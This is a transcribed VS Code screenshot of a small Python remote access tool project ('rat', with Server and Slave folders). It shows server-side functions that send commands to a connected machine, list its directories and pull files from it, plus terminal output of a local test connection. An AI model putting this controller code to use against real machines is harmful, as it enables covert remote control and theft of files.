 File Edit Selection View Go Run Terminal Help
functions.py - rat - Visual Studio Code
EXPLORER
OPEN EDITORS
RAT
Server
__pycache__
functions.py U
Screenshot20-... U
Screenshot20-... U
Screenshot20-12-16...
server.py M
Slave
client.py M
current_screen... M
.gitattributes
README.md
requirements.txt
OUTLINE
TIMELINE
7
server.py functions.py client.py
Server > functions.py
1 import os
2 import socket
3 import base64
4 import random
5 import datetime
6 import time
7
8
9 def pwd(conn,command):
10 conn.send(command.encode())
11 print("[+] Command has been sent. Waiting for execution...")
12 files = conn.recv(5000) #bytes
13 files = files.decode()
14 print("[+] Command output: ", files)
15
16 def custom_dir(conn,command):
17 conn.send(command.encode())
18 user_input = str(input("Custom directory: "))
19 conn.send(user_input.encode())
20 print("[+] Command has been sent")
21 files = conn.recv(5000)
22 files = files.decode()
23 print("[+] Directory:\n", files)
24
25 def download_file(conn,command):
26 conn.send(command.encode())
27 filepath = str(input("Please enter filepath to the file on the client machine: "))
28 conn.send(filepath.encode())
29 file = conn.recv(10000)
30 filename = str(input("Please enter a filename for the file you want to download: "))
31 newfile = open(filename, "wb")
32 newfile.write(file)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python, python
[+] LHOST =  0.0.0.0
[+] LPORT =  8080
[+] Waiting for incomming connections
[+]  ('192.168.0.14', 16561) has connected to the server successfully
Lukas@192.168.0.14 :~# screenshot
command = s.recv(1024)
KeyboardInterrupt
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> python .\client.py
[+] Server:  192.168.0.14  Port:  8080
Connected to the server successfully
main* 0 0 tabnine
Ln 6, Col 12 Spaces: 4 UTF-8 CRLF Python
Søg
13:45
06-12-2020
3